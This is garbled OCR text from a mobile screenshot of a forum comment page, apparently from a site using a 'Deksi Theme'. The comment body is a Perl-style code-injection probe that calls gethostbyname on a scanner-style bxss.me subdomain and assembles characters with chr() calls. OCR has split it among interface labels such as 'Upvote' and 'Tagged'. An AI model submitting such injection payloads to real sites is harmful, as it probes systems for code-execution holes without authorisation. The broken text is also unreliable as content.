
lxbfYeaa
PARTICIPANT
Login
10 months ago
Mr.
‘.gethostbyname(lc(‘hitwm’.’morbhkrsa088
Upvote
0.bxss.me.’)).’A’.chr(67).chr(hex(’58’)).chr(12
1).chr(66).chr(104).chr(84).’
0
Tagged:
17
Deksi Theme